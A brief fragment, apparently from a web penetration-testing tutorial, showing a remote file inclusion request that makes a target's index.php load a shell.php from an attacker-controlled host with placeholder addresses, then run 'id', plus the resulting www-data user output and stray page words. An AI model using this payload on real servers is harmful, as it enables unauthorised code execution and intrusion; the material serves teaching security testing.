 http://<SERVER_IP>:<PORT>/index.php?language=http://<OUR_IP>:<LISTENING_PORT>/shell.php&cmd=id
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More